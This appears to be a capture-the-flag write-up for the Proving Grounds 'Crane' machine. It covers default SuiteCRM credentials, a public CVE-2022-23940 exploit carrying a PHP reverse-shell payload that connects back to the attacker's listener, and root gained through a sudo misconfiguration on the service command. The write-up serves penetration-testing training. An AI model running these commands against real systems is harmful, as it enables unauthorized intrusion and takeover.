Writeup for Crane from Offensive Security Proving Grounds (PG)
Enumeration

nmap scan:
Command executed: nmap -Pn -p- -A -T3 –open 192.168.183.146
Initial Access – Foothold

Browsing to the web server we located on our previous nmap scans shows a SuiteCRM management login prompt.
http://192.168.183.146

We used the default credentials for SuiteCRM admin:admin which gives us administrator access to the management system.

Checking the SuiteCRM version once logged in under “about” showed version 7.12.3

Google Search verifies SuiteCRM version 7.12.3 has a valid working exploit.
Exploitation
Downloaded exploit to kali box:
Command Executed: git clone https://github.com/manuelz120/CVE-2022-23940
We initiated a listener on our Kali box using rlwrap and netcat.
Command executed: rlwrap nc -lvnp 7777

executed payload from kali box:
Command executed: ./exploit.py -h http://192.168.183.146 -u admin -p admin –payload “php -r ‘\$sock=fsockopen(\”192.168.45.247\”, 7777); exec(\”/bin/sh -i <&3 >&3 2>&3\”);'”

received reverse shell as “www-data” user

Privilege Escalation

Further enumeration of the command sudo -l lead me to a misconfiguration it allowed the user www-data to execute /usr/sbin/service with root privileges without requiring a password.
executed the following command which gives us root access:
Command executed: sudo /usr/sbin/service ../../bin/sh